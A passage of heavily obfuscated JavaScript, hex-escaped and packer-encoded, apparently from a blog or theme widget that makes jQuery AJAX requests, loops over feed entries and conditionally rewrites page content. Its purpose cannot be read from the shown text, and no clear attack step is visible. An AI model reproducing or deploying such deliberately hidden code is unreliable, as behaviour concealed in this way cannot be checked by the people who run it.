x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x34\x72\x3D\x36\x70\x7D\x50\x20\x77\x20\x34\x72\x3D\x35\x32\x7D\x33\x65\x2B\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x34\x6E\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x29\x2B\x34\x72\x2B\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x29\x2B\x34\x6E\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x36\x67\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x68\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x29\x7D\x7D\x50\x20\x33\x65\x3D\x33\x65\x2B\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x35\x64\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x31\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x3B\x33\x65\x2B\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2C\x24\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x33\x66\x3D\x47\x2C\x36\x71\x3D\x24\x28\x56\x29\x5B\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x49\x28\x36\x71\x3D\x3D\x35\x39\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x41\x5C\x5C\x31\x41\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x3D\x3D\x3D\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x39\x4B\x28\x29\x7B\x77\x20\x39\x4C\x3D\x39\x4D\x7D\x7D\x50\x20\x24\x28\x56\x29\x5B\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x65\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x58\x3D\x55\x2C\x35\x61\x3D\x24\x28\x56\x29\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x2C\x36\x72\x3D\x24\x28\x56\x29\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x3B\x24\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x35\x61\x2B\x28\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x36\x72\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x38\x29\x7B\x77\x20\x45\x3D\x31\x58\x2C\x34\x74\x3D\x5C\x27\x5C\x27\x2C\x33\x67\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x3B\x49\x28\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x31\x45\x28\x77\x20\x32\x39\x3D\x59\x3B\x32\x39\x3C\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x39\x2B\x2B\x29\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x39\x4E\x28\x29\x7B\x77\x20\x33\x68\x3D\x45\x2C\x36\x73\x3D\x39\x4F\x5B\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x39\x50\x3D\x36\x73\x7D\x7D\x50\x7B\x31\x45\x28\x77\x20\x33\x48\x3D\x59\x3B\x33\x48\x3C\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x48\x2B\x2B\x29\x7B\x49\x28\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x48\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x